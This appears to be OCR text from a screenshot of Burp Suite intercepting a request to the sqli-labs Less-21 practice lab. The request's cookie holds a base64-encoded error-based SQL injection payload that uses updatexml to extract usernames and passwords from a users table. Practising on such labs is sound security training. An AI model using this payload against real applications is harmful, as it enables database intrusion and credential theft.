 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4nKSBhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgweDVjLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzKSwweDVjKSwxKSMK
Connection: close
激活 Windows
转到“设置”以激活 Windows。